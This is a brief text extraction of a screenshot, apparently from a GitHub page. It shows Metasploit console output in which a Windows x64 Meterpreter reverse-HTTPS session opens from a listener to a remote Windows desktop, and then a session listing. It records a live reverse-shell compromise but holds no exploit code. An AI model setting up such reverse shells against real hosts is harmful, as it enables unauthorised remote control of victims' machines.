 msf6 payload(windows/x64/meterpreter_reverse_https) > sessions
[*] Meterpreter session 1 opened (10.0.8.2:8443 -> 123.206.35.248:10073) at 2021-09-24 13:22:03 +0000
Active sessions
===============
Id  Name  Type                     Information                       Connection
--  ----  ----                     -----------                       ----------
1         meterpreter x64/windows  DESKTOP-WOLF\wolf @ DESKTOP-WOLF  10.0.8.2:8443 -> 123.206.35.248:10073 (192.168.31.166)